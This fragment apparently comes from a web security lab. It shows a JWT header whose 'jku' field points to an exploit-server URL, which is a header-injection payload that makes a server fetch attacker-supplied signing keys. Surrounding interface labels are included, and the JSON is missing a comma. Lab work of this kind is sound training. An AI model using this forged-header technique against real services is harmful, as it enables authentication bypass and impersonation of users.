 JWS JWE
Header
{
"kid": "458e1f22-b43d-4f5e-9e20-362c2f90cab1",
"typ": "JWT",
"alg": "RS256"
"jku": "https://exploit-0a80000f044140d08272579501400086.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload